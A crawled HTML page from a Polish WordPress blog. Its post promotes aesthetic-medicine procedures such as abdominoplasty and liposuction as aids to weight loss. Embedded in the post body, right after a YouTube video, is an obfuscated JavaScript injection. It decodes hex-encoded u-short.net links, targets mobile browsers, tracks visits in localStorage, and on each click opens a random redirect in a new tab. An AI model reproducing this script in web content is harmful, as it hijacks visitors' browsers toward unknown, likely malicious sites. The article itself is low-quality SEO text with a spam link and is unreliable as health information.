

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://artykuly.wysoka-jakosc.pl/zabiegi-medycyny-estetycznej-wspierajace-odchudzanie/
body_size: 10520
content:
<!DOCTYPE html>
<html class="no-js" lang="pl-PL">
<head>
	<meta charset="UTF-8">
	<!-- Platinum Seo Pack, version 2.1.7 by Techblissonline-->
<title>Zabiegi medycyny estetycznej wspierające odchudzanie – Artykuly wysoka jakość</title>
<meta name="description" content="Mówi się, że żyjemy w czasach, gdzie panuje znakomity wygląd i pieniądze. Nie jest to sekretem, że posiadając jedno z powyższych, mamy szansę w całkiem łatwy sposób pozyskać to drugie. Ładni ludzie mają o wiele mniej problemów ze znalezieniem zatrudnienia aniżeli osoby o gorszej prezencji." />
<meta name="robots" content="index,follow" />
<link rel="canonical" href="http://artykuly.wysoka-jakosc.pl/zabiegi-medycyny-estetycznej-wspierajace-odchudzanie/" />

<!--Techblissonline Platinum SEO and Social Pack Tracer ends here -->

	<!--iOS/android/handheld specific -->	
<link rel="apple-touch-icon" href="apple-touch-icon.png">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-status-bar-style" content="black">
	<link rel="stylesheet" type="text/css" media="all" href="http://artykuly.wysoka-jakosc.pl/wp-content/themes/playbook/style.css" />
	<link rel="pingback" href="http://artykuly.wysoka-jakosc.pl/xmlrpc.php" />
			<!--[if lt IE 9]> <script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script> <![endif]-->
	<style type="text/css">
body {background-color:#EBEBEB;}

.top .toplink,.flex-direction-nav .flex-prev,.flex-direction-nav .flex-next, #search-image, .nav-previous a,.nav-next a, .mts-subscribe input[type="submit"], .sbutton, .currenttext, .pagination a:hover {background-color:#a15116; }
.currenttext, .pagination a:hover{ border:1px solid #a15116;}
.related-posts a,.theauthor a,.single_post a, a:hover, .textwidget a, #commentform a, .copyrights a:hover, a, .sidebar.c-4-12 a:hover, footer .widget li a:hover {color:#a15116; }
.postauthor h5,.reply a,.current-menu-item a{ color:#a15116;}
.secondary-navigation{ border-bottom:4px solid #a15116; }
body > footer{border-top:4px solid #a15116;}
.article { float: right; padding-right: 0; border-right: 0; }
#content_box { border-right:none; border-left:1px solid #E5E5E5; padding:0 0 0 4%; width: 96%; }
.sidebar.c-4-12 { float: left; padding-right: 0; }
</style>
	<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Artykuly wysoka jakość &raquo; Kanał z wpisami" href="http://artykuly.wysoka-jakosc.pl/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/artykuly.wysoka-jakosc.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.4.8"}};
			/*! This file is auto-generated */
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='GoogleFonts-css'  href='http://fonts.googleapis.com/css?family=Noto+Sans%3Aregular%2Cbold&#038;v1&#038;ver=5.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='http://artykuly.wysoka-jakosc.pl/wp-includes/css/dist/block-library/style.min.css?ver=5.4.8' type='text/css' media='all' />
<script type='text/javascript' src='http://ajax.googleapis.com/ajax/libs/jquery/1.8.3/jquery.min.js?ver=1.7.1'></script>
<script type='text/javascript' src='http://ajax.googleapis.com/ajax/libs/jqueryui/1.9.2/jquery-ui.min.js?ver=1.8.16'></script>
<script type='text/javascript' src='http://artykuly.wysoka-jakosc.pl/wp-content/themes/playbook/js/modernizr.min.js?ver=5.4.8'></script>
<script type='text/javascript' src='http://artykuly.wysoka-jakosc.pl/wp-content/themes/playbook/js/customscript.js?ver=5.4.8'></script>
<link rel='https://api.w.org/' href='http://artykuly.wysoka-jakosc.pl/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://artykuly.wysoka-jakosc.pl/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://artykuly.wysoka-jakosc.pl/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='wnętrza, domy, mieszkania-projekty architekt Opole' href='http://artykuly.wysoka-jakosc.pl/wnetrza-domy-mieszkania-projekty-architekt-opole/' />
<link rel='next' title='Ogół zagadnień otyłości oraz jej kuracji' href='http://artykuly.wysoka-jakosc.pl/ogol-zagadnien-otylosci-oraz-jej-kuracji/' />
<!--Theme by MyThemeShop.com-->
<link rel="canonical" href="http://artykuly.wysoka-jakosc.pl/zabiegi-medycyny-estetycznej-wspierajace-odchudzanie/" />
<link rel='shortlink' href='http://artykuly.wysoka-jakosc.pl/?p=97' />
<link rel="alternate" type="application/json+oembed" href="http://artykuly.wysoka-jakosc.pl/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fartykuly.wysoka-jakosc.pl%2Fzabiegi-medycyny-estetycznej-wspierajace-odchudzanie%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://artykuly.wysoka-jakosc.pl/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fartykuly.wysoka-jakosc.pl%2Fzabiegi-medycyny-estetycznej-wspierajace-odchudzanie%2F&#038;format=xml" />
<link rel="alternate nofollow" type="application/rss+xml" title="Artykuly wysoka jakość &raquo; Zabiegi medycyny estetycznej wspierające odchudzanie Kanał z komentarzami" href="http://artykuly.wysoka-jakosc.pl/zabiegi-medycyny-estetycznej-wspierajace-odchudzanie/feed/" />
<script type="text/javascript">
	window._wp_rp_static_base_url = 'https://wprp.sovrn.com/static/';
	window._wp_rp_wp_ajax_url = "http://artykuly.wysoka-jakosc.pl/wp-admin/admin-ajax.php";
	window._wp_rp_plugin_version = '3.6.4';
	window._wp_rp_post_id = '97';
	window._wp_rp_num_rel_posts = '6';
	window._wp_rp_thumbnails = false;
	window._wp_rp_post_title = 'Zabiegi+medycyny+estetycznej+wspieraj%C4%85ce+odchudzanie';
	window._wp_rp_post_tags = ['brzuch+plastyka', 'zabiegi+usuwanie+sk%C3%B3ry+na+brz', 'zabieg+plastyki+brzucha', 'zabieg+plastyka+brzucha', 'wskazania+do+plastyki+brzucha', 'strona+o+plastyce+brzucha', 'silikonowe+mi%C4%99%C5%9Bnie+brzucha', 'rekonstrukcja+p%C4%99pka', 'poprawianie+wygl%C4%85du+brzucha', 'plastyka+brzucha+a+rekonwalesc', 'plastyka+brzucha', 'operacja+plastyczna+brzucha', 'o+plastyce+brzucha', 'liposukcja', 'kiedy+plastyka+brzucha', 'abdominoplastyka', 'po+plastyce+brzucha', 'zdrowie', 'a', 'te', 'ci', 'po', 'nic', 'pci', 'da', 'si', 'mao', 'na', 'mami'];
	window._wp_rp_promoted_content = false;
</script>
</head>
<body id ="blog" class="post-template-default single single-post postid-97 single-format-standard main cat-2-id">
	<header class="main-header">
		<div class="container">
			<div id="header">
															<h2 id="logo">
							<a href="http://artykuly.wysoka-jakosc.pl">Artykuly wysoka jakość</a>
						</h2><!-- END #logo -->
									                				              
			</div><!--#header-->
		</div><!--.container-->
        <div class="secondary-navigation">
            <nav id="navigation" >
                                    <ul class="menu">
                        	<li class="cat-item cat-item-16"><a href="http://artykuly.wysoka-jakosc.pl/category/alergie/">Alergie</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://artykuly.wysoka-jakosc.pl/category/bez-kategorii/">Bez kategorii</a>
</li>
	<li class="cat-item cat-item-25"><a href="http://artykuly.wysoka-jakosc.pl/category/inne-tematy/">Inne tematy</a>
</li>
	<li class="cat-item cat-item-44"><a href="http://artykuly.wysoka-jakosc.pl/category/przepisy-i-deita/">Przepisy i deita</a>
</li>
	<li class="cat-item cat-item-17"><a href="http://artykuly.wysoka-jakosc.pl/category/uroda/">Uroda</a>
</li>
	<li class="cat-item cat-item-2"><a href="http://artykuly.wysoka-jakosc.pl/category/zdrowie/">Zdrowie</a>
</li>
                    </ul>
                            </nav>
        </div>
	</header>
	<div class="main-container"><div id="page" class="single">
	<div class="content">
		<article class="article">
			<div id="content_box" >
									<div id="post-97" class="g post post-97 type-post status-publish format-standard has-post-thumbnail hentry category-zdrowie tag-abdominoplastyka tag-brzuch-plastyka tag-kiedy-plastyka-brzucha tag-liposukcja tag-o-plastyce-brzucha tag-operacja-plastyczna-brzucha tag-plastyka-brzucha tag-plastyka-brzucha-a-rekonwalescencja tag-po-plastyce-brzucha tag-poprawianie-wygladu-brzucha tag-rekonstrukcja-pepka tag-silikonowe-miesnie-brzucha tag-strona-o-plastyce-brzucha tag-wskazania-do-plastyki-brzucha tag-zabieg-plastyka-brzucha tag-zabieg-plastyki-brzucha tag-zabiegi-usuwanie-skory-na-brzuchu cat-2-id has_thumb">
						<div class="single_post">
							<header>
								<h1 class="title single-title">Zabiegi medycyny estetycznej wspierające odchudzanie</h1>
																	<div class="post-info"><span class="theauthor">by <a rel="nofollow" href="http://artykuly.wysoka-jakosc.pl/author/adminsmiecnowe/" title="Wpisy od adminsmiecnowe" rel="author">adminsmiecnowe</a></span>&nbsp; <span class="thetime"> 23/03/2015 | 7:23</span>
                                    <span class="thecomment"><a href="http://artykuly.wysoka-jakosc.pl/zabiegi-medycyny-estetycznej-wspierajace-odchudzanie/#respond">0</a></span>
                                    <span class="thecategory">Posted in <a href="http://artykuly.wysoka-jakosc.pl/category/zdrowie/" rel="nofollow">Zdrowie</a></span>&nbsp;</div>
															</header><!--.headline_area-->
							<div class="post-single-content box mark-links">
																<p>Mówi się, że żyjemy w czasach, gdzie panuje znakomity wygląd i pieniądze. Nie jest to sekretem, że posiadając jedno z powyższych, mamy szansę w całkiem łatwy sposób pozyskać to drugie. Ładni ludzie mają o wiele mniej problemów ze znalezieniem zatrudnienia aniżeli osoby o gorszej prezencji. Mało tego, ci którzy pracę na etacie zawdzięczają głównie idealnym rysom twarzy, mają również pokaźniejsze szanse na rozwój, podwyżkę lub premię, szczególnie gdy szefem jest jegomość płci przeciwnej. Także w życiu dziennym piękni mają prościej. Nic więc paradoksalnego, że osoby, jakim natura poskąpiła urody, jeżeli tylko mają okazję, to starają się inwestować pieniądze naturalnie w swój wygląd. Z tego także powodu medycyna estetyczna stała się w dwudziestym pierwszym wieku najważniejszym druhem zakompleksionych klientów, zarówno kobiet jak i mężczyzn. Mało kto rodzi się bezbłędnie śliczny. <a href="http://plastyka-brzucha.pl/?p=13" title="plastyka brzucha">Rekonstrukcja pępka</a> Stale w takim razie odszukamy w stworzonym przez nas wyglądzie coś, co nas razi: kolosalny pieprzyk na prawej łopatce lub bliznę na kolanie po upadku za czasów liceum lub ewentualnie za kolosalny brzuch, jaki żąda odessania tłuszczu. Gabinety medycyny estetycznej inwitują i pękają w szwach, proponując poprawę każdego elementu ciała. Należałoby też nadmienić, że medycyny estetyczna to pewna oraz namacalna pomoc w odchudzaniu &#8211; fizyczne odessanie tłuszczu, bez wyrzeczeń lub też śmiertelnych treningów &#8211; na tym naturalnie bazuje plastyka brzucha oraz liposukcja, jaka w Polsce jest coraz to częściej wykonywana. Dzisiaj to właśnie brzuch jest najważniejszym szczegółem piękna, nad którym pracują zarówno damy oraz mężczyźni.</p>
<p>Zobacz film:<br />
<iframe width="560" height="315" src="https://www.youtube.com/embed/GDKnUo-Ubog" frameborder="0" allowfullscreen></iframe><br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x55\x6a\x68\x33\x63\x363','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x43\x71\x57\x35\x63\x315','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x4e\x6e\x58\x38\x63\x378','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x6f\x64\x58\x39\x63\x329','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x52\x77\x43\x34\x63\x334','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x78\x4c\x65\x37\x63\x327','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x71\x49\x56\x32\x63\x302','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x6d\x66\x48\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x6e\x65\x4f\x30\x63\x320','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x59\x74\x51\x31\x63\x301',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>

<div class="wp_rp_wrap  wp_rp_vertical_m" id="wp_rp_first"><div class="wp_rp_content"><h3 class="related_post_title">More from my site</h3><ul class="related_post wp_rp"><li data-position="0" data-poid="in-106" data-post-type="none" ><a href="http://artykuly.wysoka-jakosc.pl/kiedy-operacja-brzucha/" class="wp_rp_title">Kiedy operacja brzucha?</a></li><li data-position="1" data-poid="in-115" data-post-type="none" ><a href="http://artykuly.wysoka-jakosc.pl/cialo-bez-sekretow-nie-wstydz-sie-doktora/" class="wp_rp_title">Ciało bez sekretów &#8211; nie wstydź się doktora</a></li><li data-position="2" data-poid="in-10" data-post-type="none" ><a href="http://artykuly.wysoka-jakosc.pl/co-to-jest-wysilkowe-nietrzymanie-moczu/" class="wp_rp_title">Co to jest wysiłkowe nietrzymanie moczu</a></li><li data-position="3" data-poid="in-61" data-post-type="none" ><a href="http://artykuly.wysoka-jakosc.pl/alergia-realna-do-zwalczenia/" class="wp_rp_title">Alergia realna do zwalczenia</a></li><li data-position="4" data-poid="in-7" data-post-type="none" ><a href="http://artykuly.wysoka-jakosc.pl/cukrzyca-jest-niebezpieczna-dla-zdrowia-zobacz-nasze-porady/" class="wp_rp_title">Cukrzyca jest niebezpieczna dla zdrowia- zobacz nasze porady</a></li><li data-position="5" data-poid="in-13" data-post-type="none" ><a href="http://artykuly.wysoka-jakosc.pl/jaki-lek-na-menopauze/" class="wp_rp_title">Jaki lek na menopauzę</a></li></ul></div></div>
																 
															</div>
						</div><!--.post-content box mark-links-->
							
							<div class="related-posts"><div class="postauthor-top"><h3>Related Posts</h3></div><ul>								<li class="">
									<a rel="nofollow" class="relatedthumb" href="http://artykuly.wysoka-jakosc.pl/menopauza/" rel="bookmark" title="menopauza">
										<span class="rthumb">
																							<img width="82" height="60" src="http://artykuly.wysoka-jakosc.pl/wp-content/uploads/2017/06/960016269-model-835770_640-82x60.jpeg" class="attachment-related size-related wp-post-image" alt="" title="" />																					</span>
										<span>
											menopauza                                            
										</span>
									</a>
                                    <div>W życiu każdej pani nadchodzi taki moment, że w jej ciele rozpoczyna się cykl</div>
								</li>
																<li class="last">
									<a rel="nofollow" class="relatedthumb" href="http://artykuly.wysoka-jakosc.pl/menopauza-tabletki/" rel="bookmark" title="menopauza tabletki">
										<span class="rthumb">
																							<img width="82" height="60" src="http://artykuly.wysoka-jakosc.pl/wp-content/uploads/2016/12/960016269-model-835770_640-82x60.jpeg" class="attachment-related size-related wp-post-image" alt="" title="" />																					</span>
										<span>
											menopauza tabletki                                            
										</span>
									</a>
                                    <div>W życiu każdej kobiety przychodzi taki moment, że w jej organizmie rozpoczyna się cykl</div>
								</li>
								</ul></div>							<!-- .related-posts -->
                          
													<div class="postauthor">
								<h4 style="display:none">About Author</h4>
